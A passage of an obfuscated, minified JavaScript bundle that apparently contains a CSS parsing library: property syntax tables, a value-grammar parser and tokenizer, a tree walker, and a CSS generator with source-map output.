),'scroll-padding-left':Uw(0xbf5),'scroll-padding-right':Uw(0xbf5),'scroll-padding-top':Uw(0xbf5),'scroll-snap-align':Uw(0xfa1),'scroll-snap-coordinate':Uw(0x71c),'scroll-snap-destination':Uw(0x832),'scroll-snap-points-x':Uw(0x436),'scroll-snap-points-y':Uw(0x436),'scroll-snap-stop':Uw(0xbcc),'scroll-snap-type':Uw(0x2fd),'scroll-snap-type-x':Uw(0xe53),'scroll-snap-type-y':Uw(0xe53),'scroll-timeline':Uw(0xf10),'scroll-timeline-axis':Uw(0xabc),'scroll-timeline-name':Uw(0x88c),'shape-image-threshold':Uw(0x64b),'shape-margin':Uw(0xd04),'shape-outside':Uw(0x573),'shape-rendering':Uw(0x9df),'stroke':Uw(0x1be),'stroke-dasharray':Uw(0x6b0),'stroke-dashoffset':Uw(0xf6b),'stroke-linecap':Uw(0x433),'stroke-linejoin':Uw(0x6b9),'stroke-miterlimit':Uw(0x756),'stroke-opacity':Uw(0x3a5),'stroke-width':Uw(0xf6b),'tab-size':Uw(0x6ae),'table-layout':Uw(0x9ca),'text-align':Uw(0x103d),'text-align-last':Uw(0x7d3),'text-anchor':Uw(0x3fd),'text-combine-upright':Uw(0x371),'text-decoration':Uw(0x8bd),'text-decoration-color':Uw(0x821),'text-decoration-line':Uw(0xfbf),'text-decoration-skip':Uw(0x100a),'text-decoration-skip-ink':Uw(0x6c1),'text-decoration-style':Uw(0x18c),'text-decoration-thickness':Uw(0xe43),'text-emphasis':Uw(0xd93),'text-emphasis-color':Uw(0x821),'text-emphasis-position':Uw(0x965),'text-emphasis-style':Uw(0xda9),'text-indent':Uw(0x335),'text-justify':Uw(0x3bb),'text-orientation':Uw(0x449),'text-overflow':Uw(0x259),'text-rendering':Uw(0x3dd),'text-shadow':Uw(0x987),'text-size-adjust':Uw(0x6f3),'text-spacing-trim':Uw(0x3ed),'text-transform':Uw(0x785),'text-underline-offset':Uw(0x22e),'text-underline-position':Uw(0x9bb),'text-wrap':Uw(0xae5),'text-wrap-mode':Uw(0xdd9),'text-wrap-style':Uw(0xdec),'timeline-scope':Uw(0x7c1),'top':Uw(0x423),'touch-action':Uw(0x9bf),'transform':Uw(0xb1c),'transform-box':Uw(0xb85),'transform-origin':Uw(0xf91),'transform-style':Uw(0xa78),'transition':Uw(0x65f),'transition-behavior':Uw(0xd1b),'transition-delay':Uw(0xd17),'transition-duration':Uw(0xd17),'transition-property':Uw(0x823),'transition-timing-function':Uw(0xf51),'translate':Uw(0x683),'unicode-bidi':Uw(0xef2),'user-select':Uw(0xfe3),'vector-effect':Uw(0xbe4),'vertical-align':Uw(0x122),'view-timeline':Uw(0xa81),'view-timeline-axis':Uw(0xabc),'view-timeline-inset':Uw(0x6fa),'view-timeline-name':Uw(0x7c1),'view-transition-name':Uw(0x4ef),'visibility':Uw(0xd84),'white-space':Uw(0xce0),'white-space-collapse':Uw(0x83a),'widows':Uw(0xf03),'width':Uw(0xccb),'will-change':Uw(0xd13),'word-break':Uw(0x699),'word-spacing':Uw(0xfd0),'word-wrap':Uw(0x7ee),'writing-mode':Uw(0x73d),'x':Uw(0xb6d),'y':Uw(0xb6d),'z-index':Uw(0x786),'zoom':Uw(0xd57),'-moz-background-clip':Uw(0x16a),'-moz-border-radius-bottomleft':Uw(0x4cb),'-moz-border-radius-bottomright':Uw(0x925),'-moz-border-radius-topleft':Uw(0x8cf),'-moz-border-radius-topright':Uw(0x925),'-moz-control-character-visibility':Uw(0x8a3),'-moz-osx-font-smoothing':Uw(0x636),'-moz-user-select':Uw(0xeda),'-ms-flex-align':Uw(0xc30),'-ms-flex-item-align':Uw(0xa51),'-ms-flex-line-pack':Uw(0xd8),'-ms-flex-negative':Uw(0x3a3),'-ms-flex-pack':Uw(0xfb8),'-ms-flex-order':Uw(0xf03),'-ms-flex-positive':Uw(0x196),'-ms-flex-preferred-size':Uw(0x42d),'-ms-interpolation-mode':Uw(0xcc2),'-ms-grid-column-align':Uw(0x769),'-ms-grid-row-align':Uw(0x769),'-ms-hyphenate-limit-last':Uw(0xaba),'-webkit-background-clip':Uw(0xd70),'-webkit-column-break-after':Uw(0x6cf),'-webkit-column-break-before':Uw(0x6cf),'-webkit-column-break-inside':Uw(0x6cf),'-webkit-font-smoothing':Uw(0x750),'-webkit-mask-box-image':Uw(0x351),'-webkit-print-color-adjust':Uw(0x47a),'-webkit-text-security':Uw(0xb21),'-webkit-user-drag':Uw(0x5bc),'-webkit-user-select':Uw(0xee6),'alignment-baseline':Uw(0x580),'baseline-shift':Uw(0x17e),'behavior':Uw(0x563),'cue':Uw(0x47d),'cue-after':Uw(0x5c7),'cue-before':Uw(0x5c7),'glyph-orientation-horizontal':Uw(0xe75),'glyph-orientation-vertical':Uw(0xe75),'kerning':Uw(0xd36),'pause':Uw(0xeb3),'pause-after':Uw(0x107d),'pause-before':Uw(0x107d),'rest':Uw(0x8a4),'rest-after':Uw(0x107d),'rest-before':Uw(0x107d),'src':Uw(0xdbd),'speak':Uw(0x8f7),'speak-as':Uw(0x3de),'unicode-range':Uw(0xd61),'voice-balance':Uw(0xd0d),'voice-duration':Uw(0x63b),'voice-family':Uw(0xebb),'voice-pitch':Uw(0xbbe),'voice-range':Uw(0xbbe),'voice-rate':Uw(0x51d),'voice-stress':Uw(0xb24),'voice-volume':Uw(0x1c0),'white-space-trim':Uw(0xa1f)},'atrules':{'charset':{'prelude':Uw(0x5ad),'descriptors':null},'counter-style':{'prelude':Uw(0x4a3),'descriptors':{'additive-symbols':Uw(0xde4),'fallback':Uw(0x4a3),'negative':Uw(0xae2),'pad':Uw(0xc94),'prefix':Uw(0xc31),'range':Uw(0xdb0),'speak-as':Uw(0x11f),'suffix':Uw(0xc31),'symbols':Uw(0xc46),'system':Uw(0x29a)}},'document':{'prelude':Uw(0x902),'descriptors':null},'font-palette-values':{'prelude':Uw(0xdd2),'descriptors':{'base-palette':Uw(0xbaa),'font-family':Uw(0xfe5),'override-colors':Uw(0x5c3)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Uw(0xeb2),'descent-override':Uw(0xeb2),'font-display':Uw(0x18e),'font-family':Uw(0xee3),'font-feature-settings':Uw(0x166),'font-variation-settings':Uw(0x601),'font-stretch':Uw(0xb4a),'font-style':Uw(0xf17),'font-weight':Uw(0x94e),'line-gap-override':Uw(0xeb2),'size-adjust':Uw(0x1053),'src':Uw(0xdbd),'unicode-range':Uw(0xd61)}},'font-feature-values':{'prelude':Uw(0xfe5),'descriptors':null},'import':{'prelude':Uw(0x49d),'descriptors':null},'keyframes':{'prelude':Uw(0x3df),'descriptors':null},'layer':{'prelude':Uw(0x8c6),'descriptors':null},'media':{'prelude':Uw(0x9bd),'descriptors':null},'namespace':{'prelude':Uw(0xc8c),'descriptors':null},'page':{'prelude':Uw(0x1042),'descriptors':{'bleed':Uw(0xacb),'marks':Uw(0xcce),'page-orientation':Uw(0xc3f),'size':Uw(0x921)}},'position-try':{'prelude':Uw(0xdd2),'descriptors':{'top':Uw(0x2d3),'left':Uw(0xc72),'bottom':Uw(0x104f),'right':Uw(0x407),'inset-block-start':Uw(0x612),'inset-block-end':Uw(0x510),'inset-inline-start':Uw(0xc12),'inset-inline-end':Uw(0xded),'inset-block':Uw(0xe0b),'inset-inline':Uw(0x4f2),'inset':Uw(0x310),'margin-top':Uw(0x56d),'margin-left':Uw(0xa9c),'margin-bottom':Uw(0xa22),'margin-right':Uw(0x2e7),'margin-block-start':Uw(0xdac),'margin-block-end':Uw(0x424),'margin-inline-start':Uw(0x5e9),'margin-inline-end':Uw(0x1b8),'margin':Uw(0x249),'margin-block':Uw(0x6e6),'margin-inline':Uw(0xab5),'width':Uw(0x799),'height':Uw(0x9fe),'min-width':Uw(0x1065),'min-height':Uw(0x392),'max-width':Uw(0x7ed),'max-height':Uw(0x8eb),'block-size':Uw(0xb9a),'inline-size':Uw(0xfe7),'min-block-size':Uw(0x746),'min-inline-size':Uw(0x496),'max-block-size':Uw(0xa11),'max-inline-size':Uw(0xacd),'align-self':Uw(0xdf7),'justify-self':Uw(0xe21)}},'property':{'prelude':Uw(0x6ab),'descriptors':{'syntax':Uw(0x5ad),'inherits':Uw(0x957),'initial-value':Uw(0xc2f)}},'scope':{'prelude':Uw(0x283),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Uw(0xf55),'descriptors':null},'container':{'prelude':Uw(0x95d),'descriptors':null},'nest':{'prelude':Uw(0xb8f),'descriptors':null}}};},0x2043:(F,K,q)=>{'use strict';q['d'](K,{'L':()=>p});var B=q(0x1aa);function p(U){return{'fromPlainObject':k=>(U(k,{'enter'(v){const Ue=a2S;v[Ue(0x744)]&&v[Ue(0x744)]instanceof B['B']==0x0&&(v[Ue(0x744)]=new B['B']()[Ue(0xb43)](v[Ue(0x744)]));}}),k),'toPlainObject':k=>(U(k,{'leave'(v){const UN=a2S;v[UN(0x744)]&&v[UN(0x744)]instanceof B['B']&&(v[UN(0x744)]=v[UN(0x744)][UN(0xf9a)]());}}),k)};}},0x1995:(F,K,q)=>{'use strict';q['d'](K,{'u':()=>p});var B=q(0x192b);function p(U,k,v){const Ur=a2S;return Object[Ur(0xcb1)]((0x0,B['a'])(Ur(0xae3),U),{'input':k,'offset':v,'rawMessage':U,'message':U+Ur(0x605)+k+Ur(0x945)+new Array((v||k[Ur(0x38e)])+0x1)[Ur(0xe22)]('-')+'^'});}},0x24ff:(F,K,q)=>{'use strict';function B(k){return k;}function p(k,v,Q,O){const Ud=a2S;let z;switch(k[Ud(0x75e)]){case Ud(0x81e):z=function(Y,C,V,c){const Uy=Ud,W='\x20'===Y[Uy(0xe38)]||c?Y[Uy(0xe38)]:'\x20'+Y[Uy(0xe38)]+'\x20',h=Y[Uy(0x214)][Uy(0xf56)](j=>p(j,C,V,c))[Uy(0xe22)](W);return Y[Uy(0xf24)]||V?(c||','===h[0x0]?'[':'[\x20')+h+(c?']':'\x20]'):h;}(k,v,Q,O)+(k[Ud(0x278)]?'!':'');break;case Ud(0xe06):return p(k[Ud(0xa54)],v,Q,O)+v(function(Y){const {min:C,max:V,comma:c}=Y;return 0x0===C&&0x0===V?c?'#?':'*':0x0===C&&0x1===V?'?':0x1===C&&0x0===V?c?'#':'+':0x1===C&&0x1===V?'':(c?'#':'')+(C===V?'{'+C+'}':'{'+C+','+(0x0!==V?V:'')+'}');}(k),k);case Ud(0x34d):z=Ud(0x82f)+p(k[Ud(0xa54)],v,Q,O)+']>';break;case Ud(0x41e):z='<'+k[Ud(0x582)]+(k[Ud(0x848)]?v(function(Y){const UD=Ud;if(UD(0x9ec)===Y[UD(0x75e)])return'\x20['+(null===Y[UD(0xc0c)]?'-∞':Y[UD(0xc0c)])+','+(null===Y[UD(0xb5b)]?'∞':Y[UD(0xb5b)])+']';throw new Error(UD(0xb2f)+Y[UD(0x75e)]+'`');}(k[Ud(0x848)]),k[Ud(0x848)]):'')+'>';break;case Ud(0xe89):z='<\x27'+k[Ud(0x582)]+'\x27>';break;case Ud(0x44d):z=k[Ud(0x582)];break;case Ud(0xc44):z='@'+k[Ud(0x582)];break;case Ud(0x35f):z=k[Ud(0x582)]+'(';break;case Ud(0x9a5):case Ud(0x478):z=k[Ud(0x102d)];break;case Ud(0x3bf):z=',';break;default:throw new Error(Ud(0xb2f)+k[Ud(0x75e)]+'`');}return v(z,k);}function U(k,v){const UP=a2S;let Q=B,O=!0x1,z=!0x1;return UP(0x1d1)==typeof v?Q=v:v&&(O=Boolean(v[UP(0x40f)]),z=Boolean(v[UP(0xb8a)]),UP(0x1d1)==typeof v[UP(0x853)]&&(Q=v[UP(0x853)])),p(k,Q,O,z);}q['d'](K,{'c':()=>U});},0x268e:(F,K,q)=>{'use strict';q['d'](K,{'GG':()=>U['G'],'cM':()=>B['c'],'qg':()=>p['q']});var B=q(0x24ff),p=q(0x7fd),U=q(0x1be5);},0x7fd:(F,K,q)=>{'use strict';q['d'](K,{'q':()=>Tn});var B=q(0x924);const Q=0x9,O=0xa,z=0xc,Y=0xd,V=0x20,j=0x21,J=0x23,H=0x26,D=0x27,Z=0x28,X=0x29,G=0x2a,T0=0x2b,T1=0x2c,T2=0x2d,T3=0x3c,T4=0x3e,T5=0x3f,T6=0x40,T7=0x5b,T8=0x5d,T9=0x7b,TT=0x7c,TS=0x7d,Ta=0x221e,TR={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function TF(Tk){const Ux=a2S;let Tv=null,TQ=null;return Tk[Ux(0xfa2)](T9),Tk[Ux(0xb99)](),Tv=Tk[Ux(0x7c5)](Tk),Tk[Ux(0xb99)](),Tk[Ux(0xac3)]()===T1?(Tk[Ux(0xeca)]++,Tk[Ux(0xb99)](),Tk[Ux(0xac3)]()!==TS&&(TQ=Tk[Ux(0x7c5)](Tk),Tk[Ux(0xb99)]())):TQ=Tv,Tk[Ux(0xfa2)](TS),{'min':Number(Tv),'max':TQ?Number(TQ):0x0};}function TK(Tk,Tv){const UZ=a2S,TQ=function(TO){const Uf=a2S;let Tz=null,TY=!0x1;switch(TO[Uf(0xac3)]()){case G:TO[Uf(0xeca)]++,Tz={'min':0x0,'max':0x0};break;case T0:TO[Uf(0xeca)]++,Tz={'min':0x1,'max':0x0};break;case T5:TO[Uf(0xeca)]++,Tz={'min':0x0,'max':0x1};break;case J:TO[Uf(0xeca)]++,TY=!0x0,TO[Uf(0xac3)]()===T9?Tz=TF(TO):TO[Uf(0xac3)]()===T5?(TO[Uf(0xeca)]++,Tz={'min':0x0,'max':0x0}):Tz={'min':0x1,'max':0x0};break;case T9:Tz=TF(TO);break;default:return null;}return{'type':Uf(0xe06),'comma':TY,'min':Tz[Uf(0xc0c)],'max':Tz[Uf(0xb5b)],'term':null};}(Tk);return null!==TQ?(TQ[UZ(0xa54)]=Tv,Tk[UZ(0xac3)]()===J&&Tk[UZ(0x164)](Tk[UZ(0xeca)]-0x1)===T0?TK(Tk,TQ):TQ):Tv;}function Tq(Tk){const UX=a2S,Tv=Tk[UX(0x532)]();return''===Tv?null:TK(Tk,{'type':UX(0x478),'value':Tv});}function TB(Tk,Tv){const Ul=a2S;function TQ(Tz,TY){const UI=a2S;return{'type':UI(0x81e),'terms':Tz,'combinator':TY,'disallowEmpty':!0x1,'explicit':!0x1};}let TO;for(Tv=Object[Ul(0x331)](Tv)[Ul(0x881)]((Tz,TY)=>TR[Tz]-TR[TY]);Tv[Ul(0x38e)]>0x0;){TO=Tv[Ul(0x31e)]();let Tz=0x0,TY=0x0;for(;Tz<Tk[Ul(0x38e)];Tz++){const TC=Tk[Tz];Ul(0x51f)===TC[Ul(0x75e)]&&(TC[Ul(0x102d)]===TO?(-0x1===TY&&(TY=Tz-0x1),Tk[Ul(0x23d)](Tz,0x1),Tz--):(-0x1!==TY&&Tz-TY>0x1&&(Tk[Ul(0x23d)](TY,Tz-TY,TQ(Tk[Ul(0x74e)](TY,Tz),TO)),Tz=TY+0x1),TY=-0x1));}-0x1!==TY&&Tv[Ul(0x38e)]&&Tk[Ul(0x23d)](TY,Tz-TY,TQ(Tk[Ul(0x74e)](TY,Tz),TO));}return TO;}function Tp(Tk,Tv){const Us=a2S,TQ=Object[Us(0xb17)](null),TO=[];let Tz,TY=null,TC=Tk[Us(0xeca)];for(;Tk[Us(0xac3)]()!==Tv&&(Tz=TU(Tk,Tv));)Us(0xec)!==Tz[Us(0x75e)]&&(Us(0x51f)===Tz[Us(0x75e)]?(null!==TY&&Us(0x51f)!==TY[Us(0x75e)]||(Tk[Us(0xeca)]=TC,Tk[Us(0xd2)](Us(0xb2e))),TQ[Tz[Us(0x102d)]]=!0x0):null!==TY&&Us(0x51f)!==TY[Us(0x75e)]&&(TQ['\x20']=!0x0,TO[Us(0x615)]({'type':Us(0x51f),'value':'\x20'})),TO[Us(0x615)](Tz),TY=Tz,TC=Tk[Us(0xeca)]);return null!==TY&&Us(0x51f)===TY[Us(0x75e)]&&(Tk[Us(0xeca)]-=TC,Tk[Us(0xd2)](Us(0xb2e))),{'type':Us(0x81e),'terms':TO,'combinator':TB(TO,TQ)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function TU(Tk,Tv){const UG=a2S;let TQ=Tk[UG(0xac3)]();switch(TQ){case T8:break;case T7:return TK(Tk,function(TO,Tz){const Ut=UG;let TY;return TO[Ut(0xfa2)](T7),TY=Tp(TO,Tz),TO[Ut(0xfa2)](T8),TY[Ut(0xf24)]=!0x0,TO[Ut(0xac3)]()===j&&(TO[Ut(0xeca)]++,TY[Ut(0x278)]=!0x0),TY;}(Tk,Tv));case T3:return Tk[UG(0x1022)]()===D?function(TO){const n0=UG;let Tz;return TO[n0(0xfa2)](T3),TO[n0(0xfa2)](D),Tz=TO[n0(0x250)](),TO[n0(0xfa2)](D),TO[n0(0xfa2)](T4),TK(TO,{'type':n0(0xe89),'name':Tz});}(Tk):function(TO){const n1=UG;let Tz,TY=null;if(TO[n1(0xfa2)](T3),Tz=TO[n1(0x250)](),n1(0x1df)===Tz){TO[n1(0xfa2)](T7);const TC=Tp(TO,T8);return TO[n1(0xfa2)](T8),TO[n1(0xfa2)](T4),TK(TO,{'type':n1(0x34d),'term':0x1===TC[n1(0x214)][n1(0x38e)]?TC[n1(0x214)][0x0]:TC});}return TO[n1(0xac3)]()===Z&&TO[n1(0x1022)]()===X&&(TO[n1(0xeca)]+=0x2,Tz+='()'),TO[n1(0x164)](TO[n1(0xa94)](TO[n1(0xeca)]))===T7&&(TO[n1(0xb99)](),TY=function(TV){const n2=n1;let Tc=null,TW=null,Th=0x1;return TV[n2(0xfa2)](T7),TV[n2(0xac3)]()===T2&&(TV[n2(0x532)](),Th=-0x1),-0x1==Th&&TV[n2(0xac3)]()===Ta?TV[n2(0x532)]():(Tc=Th*Number(TV[n2(0x7c5)](TV)),TV[n2(0x861)]()&&(Tc+=TV[n2(0x250)]())),TV[n2(0xb99)](),TV[n2(0xfa2)](T1),TV[n2(0xb99)](),TV[n2(0xac3)]()===Ta?TV[n2(0x532)]():(Th=0x1,TV[n2(0xac3)]()===T2&&(TV[n2(0x532)](),Th=-0x1),TW=Th*Number(TV[n2(0x7c5)](TV)),TV[n2(0x861)]()&&(TW+=TV[n2(0x250)]())),TV[n2(0xfa2)](T8),{'type':n2(0x9ec),'min':Tc,'max':TW};}(TO)),TO[n1(0xfa2)](T4),TK(TO,{'type':n1(0x41e),'name':Tz,'opts':TY});}(Tk);case TT:return{'type':UG(0x51f),'value':Tk[UG(0x1eb)](Tk[UG(0xeca)]+(Tk[UG(0x1022)]()===TT?0x2:0x1))};case H:return Tk[UG(0xeca)]++,Tk[UG(0xfa2)](H),{'type':UG(0x51f),'value':'&&'};case T1:return Tk[UG(0xeca)]++,{'type':UG(0x3bf)};case D:return TK(Tk,{'type':UG(0x9a5),'value':Tk[UG(0x5eb)]()});case V:case Q:case O:case Y:case z:return{'type':UG(0xec),'value':Tk[UG(0x3c3)]()};case T6:return TQ=Tk[UG(0x1022)](),Tk[UG(0x861)](TQ)?(Tk[UG(0xeca)]++,{'type':UG(0xc44),'name':Tk[UG(0x250)]()}):Tq(Tk);case G:case T0:case T5:case J:case j:break;case T9:if(TQ=Tk[UG(0x1022)](),TQ<0x30||TQ>0x39)return Tq(Tk);break;default:return Tk[UG(0x861)](TQ)?function(TO){const n3=UG,Tz=TO[n3(0x250)]();return TO[n3(0xac3)]()===Z?(TO[n3(0xeca)]++,{'type':n3(0x35f),'name':Tz}):TK(TO,{'type':n3(0x44d),'name':Tz});}(Tk):Tq(Tk);}}function Tn(Tk){const n4=a2S,Tv=new B['L'](Tk),TQ=Tp(Tv);return Tv[n4(0xeca)]!==Tk[n4(0x38e)]&&Tv[n4(0xd2)](n4(0xe68)),0x1===TQ[n4(0x214)][n4(0x38e)]&&n4(0x81e)===TQ[n4(0x214)][0x0][n4(0x75e)]?TQ[n4(0x214)][0x0]:TQ;}},0x924:(F,K,q)=>{'use strict';const n5=a2S;q['d'](K,{'L':()=>U});var B=q(0x1995);const p=new Uint8Array(0x80)[n5(0xf56)]((k,v)=>/[a-zA-Z0-9\-]/[n5(0x5e7)](String[n5(0x292)](v))?0x1:0x0);class U{constructor(k){const n6=n5;this[n6(0x237)]=k,this[n6(0xeca)]=0x0;}[n5(0x164)](k){const n7=n5;return k<this[n7(0x237)][n7(0x38e)]?this[n7(0x237)][n7(0x164)](k):0x0;}[n5(0xac3)](){const n8=n5;return this[n8(0x164)](this[n8(0xeca)]);}[n5(0x861)](k=this[n5(0xac3)]()){return k<0x80&&0x1===p[k];}[n5(0x1022)](){const n9=n5;return this[n9(0x164)](this[n9(0xeca)]+0x1);}[n5(0xa4b)](k){const nT=n5;return this[nT(0x164)](this[nT(0xa94)](k));}[n5(0xb99)](){const nS=n5;this[nS(0xeca)]=this[nS(0xa94)](this[nS(0xeca)]);}[n5(0xa94)](k){const na=n5;for(;k<this[na(0x237)][na(0x38e)];k++){const v=this[na(0x237)][na(0x164)](k);if(0xd!==v&&0xa!==v&&0xc!==v&&0x20!==v&&0x9!==v)break;}return k;}[n5(0x1eb)](k){const nR=n5;return this[nR(0x237)][nR(0xc4d)](this[nR(0xeca)],this[nR(0xeca)]=k);}[n5(0xfa2)](k){const nF=n5;this[nF(0xac3)]()!==k&&this[nF(0xd2)](nF(0xced)+String[nF(0x292)](k)+'`'),this[nF(0xeca)]++;}[n5(0x532)](){const nK=n5;return this[nK(0xeca)]<this[nK(0x237)][nK(0x38e)]?this[nK(0x237)][nK(0x126)](this[nK(0xeca)]++):'';}[n5(0xd2)](k){const nq=n5;throw new B['u'](k,this[nq(0x237)],this[nq(0xeca)]);}[n5(0x3c3)](){const nB=n5;return this[nB(0x1eb)](this[nB(0xa94)](this[nB(0xeca)]));}[n5(0x250)](){const np=n5;let k=this[np(0xeca)];for(;k<this[np(0x237)][np(0x38e)];k++){const v=this[np(0x237)][np(0x164)](k);if(v>=0x80||0x0===p[v])break;}return this[np(0xeca)]===k&&this[np(0xd2)](np(0x937)),this[np(0x1eb)](k);}[n5(0x7c5)](){const nU=n5;let k=this[nU(0xeca)];for(;k<this[nU(0x237)][nU(0x38e)];k++){const v=this[nU(0x237)][nU(0x164)](k);if(v<0x30||v>0x39)break;}return this[nU(0xeca)]===k&&this[nU(0xd2)](nU(0xbd7)),this[nU(0x1eb)](k);}[n5(0x5eb)](){const nn=n5,k=this[nn(0x237)][nn(0x100d)]('\x27',this[nn(0xeca)]+0x1);return-0x1===k&&(this[nn(0xeca)]=this[nn(0x237)][nn(0x38e)],this[nn(0xd2)](nn(0x2e0))),this[nn(0x1eb)](k+0x1);}}},0x1be5:(F,K,q)=>{'use strict';q['d'](K,{'G':()=>U});const B=function(){};function p(k){const nk=a2S;return nk(0x1d1)==typeof k?k:B;}function U(k,v,Q){const nv=a2S;let O=B,z=B;if(nv(0x1d1)==typeof v?O=v:v&&(O=p(v[nv(0x1c7)]),z=p(v[nv(0x205)])),O===B&&z===B)throw new Error(nv(0x1087));!function Y(C){const nQ=nv;switch(O[nQ(0x695)](Q,C),C[nQ(0x75e)]){case nQ(0x81e):C[nQ(0x214)][nQ(0xe87)](Y);break;case nQ(0xe06):case nQ(0x34d):Y(C[nQ(0xa54)]);break;case nQ(0x41e):case nQ(0xe89):case nQ(0x44d):case nQ(0xc44):case nQ(0x35f):case nQ(0x9a5):case nQ(0x478):case nQ(0x3bf):break;default:throw new Error(nQ(0x904)+C[nQ(0x75e)]);}z[nQ(0x695)](Q,C);}(k);}},0x772:(F,K,q)=>{'use strict';q['d'](K,{'o':()=>O});var B=q(0x11ac),p=q(0x153d),U=q(0x1725);const k=0x5c;function v(z,Y){const nO=a2S;if(nO(0x1d1)!=typeof Y)z[nO(0x744)][nO(0xe87)](this[nO(0x7de)],this);else{let C=null;z[nO(0x744)][nO(0xe87)](V=>{const nz=nO;null!==C&&Y[nz(0x695)](this,C),this[nz(0x7de)](V),C=V;});}}function Q(z){(0x0,B['qw'])(z,(Y,C,V)=>{const nY=a2S;this[nY(0x2ed)](Y,z[nY(0x74e)](C,V));});}function O(z){const nC=a2S,Y=new Map();for(let [C,V]of Object[nC(0xec4)](z[nC(0x7de)]))nC(0x1d1)==typeof(V[nC(0xcd8)]||V)&&Y[nC(0xafe)](C,V[nC(0xcd8)]||V);return function(W,h){const nc=nC;let j='',b=0x0,M={'node'(H){const nV=a2S;if(!Y[nV(0xbc6)](H[nV(0x75e)]))throw new Error(nV(0x342)+H[nV(0x75e)]);Y[nV(0xda6)](H[nV(0x75e)])[nV(0x695)](J,H);},'tokenBefore':U[nc(0x18d)],'token'(H,A){const nW=nc;b=this[nW(0x182)](b,H,A),this[nW(0x926)](A,H,!0x1),H===B['_i']&&A[nW(0x164)](0x0)===k&&this[nW(0x926)]('\x0a',B['M$'],!0x0);},'emit'(H){j+=H;},'result':()=>j};h&&(nc(0x1d1)==typeof h[nc(0x15d)]&&(M=h[nc(0x15d)](M)),h[nc(0xc4c)]&&(M=(0x0,p['f'])(M)),h[nc(0xc86)]in U&&(M[nc(0x182)]=U[h[nc(0xc86)]]));const J={'node':H=>M[nc(0x7de)](H),'children':v,'token':(H,A)=>M[nc(0x2ed)](H,A),'tokenize':Q};return M[nc(0x7de)](W),M[nc(0x252)]();};}},0x153d:(F,K,q)=>{'use strict';const nh=a2S;q['d'](K,{'f':()=>U});var B=q(0xf1);const p=new Set([nh(0xe91),nh(0x15c),nh(0x5dc)]);function U(k){const nj=nh,v=new B['x'](),Q={'line':0x1,'column':0x0},O={'line':0x0,'column':0x0},z={'line':0x1,'column':0x0},Y={'generated':z};let C=0x1,V=0x0,W=!0x1;const j=k[nj(0x7de)];k[nj(0x7de)]=function(J){const nu=nj;if(J[nu(0x998)]&&J[nu(0x998)][nu(0x9a4)]&&p[nu(0xbc6)](J[nu(0x75e)])){const H=J[nu(0x998)][nu(0x9a4)][nu(0x1008)],A=J[nu(0x998)][nu(0x9a4)][nu(0xe6d)]-0x1;O[nu(0x1008)]===H&&O[nu(0xe6d)]===A||(O[nu(0x1008)]=H,O[nu(0xe6d)]=A,Q[nu(0x1008)]=C,Q[nu(0xe6d)]=V,W&&(W=!0x1,Q[nu(0x1008)]===z[nu(0x1008)]&&Q[nu(0xe6d)]===z[nu(0xe6d)]||v[nu(0x506)](Y)),W=!0x0,v[nu(0x506)]({'source':J[nu(0x998)][nu(0x37d)],'original':O,'generated':Q}));}j[nu(0x695)](this,J),W&&p[nu(0xbc6)](J[nu(0x75e)])&&(z[nu(0x1008)]=C,z[nu(0xe6d)]=V);};const b=k[nj(0x926)];k[nj(0x926)]=function(J,H,A){const nb=nj;for(let L=0x0;L<J[nb(0x38e)];L++)0xa===J[nb(0x164)](L)?(C++,V=0x0):V++;b(J,H,A);};const M=k[nj(0x252)];return k[nj(0x252)]=function(){const nM=nj;return W&&v[nM(0x506)](Y),{'css':M(),'map':v};},k;}},0x1725:(F,K,q)=>{'use strict';const no=a2S;q['r'](K),q['d'](K,{'safe':()=>O,'spec':()=>Q});var B=q(0x11ac);const p=(z,Y)=>{const nJ=a2S;if(z===B['_i']&&(z=Y),nJ(0xc34)==typeof z){const C=z[nJ(0x164)](0x0);return C>0x7f?0x8000:C<<0x8;}return z;},U=[[B['Vy'],B['Vy']],[B['Vy'],B['zt']],[B['Vy'],B['s0']],[B['Vy'],B['VY']],[B['Vy'],'-'],[B['Vy'],B['wN']],[B['Vy'],B['Ne']],[B['Vy'],B['fg']],[B['Vy'],B['zG']],[B['Vy'],B['AJ']],[B['zu'],B['Vy']],[B['zu'],B['zt']],[B['zu'],B['s0']],[B['zu'],B['VY']],[B['zu'],'-'],[B['zu'],B['wN']],[B['zu'],B['Ne']],[B['zu'],B['fg']],[B['zu'],B['zG']],[B['Vw'],B['Vy']],[B['Vw'],B['zt']],[B['Vw'],B['s0']],[B['Vw'],B['VY']],[B['Vw'],'-'],[B['Vw'],B['wN']],[B['Vw'],B['Ne']],[B['Vw'],B['fg']],[B['Vw'],B['zG']],[B['fg'],B['Vy']],[B['fg'],B['zt']],[B['fg'],B['s0']],[B['fg'],B['VY']],[B['fg'],'-'],[B['fg'],B['wN']],[B['fg'],B['Ne']],[B['fg'],B['fg']],[B['fg'],B['zG']],['#',B['Vy']],['#',B['zt']],['#',B['s0']],['#',B['VY']],['#','-'],['#',B['wN']],['#',B['Ne']],['#',B['fg']],['#',B['zG']],['-',B['Vy']],['-',B['zt']],['-',B['s0']],['-',B['VY']],['-','-'],['-',B['wN']],['-',B['Ne']],['-',B['fg']],['-',B['zG']],[B['wN'],B['Vy']],[B['wN'],B['zt']],[B['wN'],B['s0']],[B['wN'],B['VY']],[B['wN'],B['wN']],[B['wN'],B['Ne']],[B['wN'],B['fg']],[B['wN'],'%'],[B['wN'],B['zG']],['@',B['Vy']],['@',B['zt']],['@',B['s0']],['@',B['VY']],['@','-'],['@',B['zG']],['.',B['wN']],['.',B['Ne']],['.',B['fg']],['+',B['wN']],['+',B['Ne']],['+',B['fg']],['/','*']],k=U[no(0x958)]([[B['Vy'],B['Vw']],[B['fg'],B['Vw']],[B['Vw'],B['Vw']],[B['zu'],B['AJ']],[B['zu'],B['Qf']],[B['zu'],B['Qx']],[B['Ne'],B['Ne']],[B['Ne'],B['fg']],[B['Ne'],B['zt']],[B['Ne'],'-'],[B['no'],B['Vy']],[B['no'],B['zt']],[B['no'],B['Ne']],[B['no'],B['fg']],[B['no'],B['Vw']],[B['no'],'-']]);function v(z){const nH=no,Y=new Set(z[nH(0xf56)](([C,V])=>p(C)<<0x10|p(V)));return function(C,V,W){const 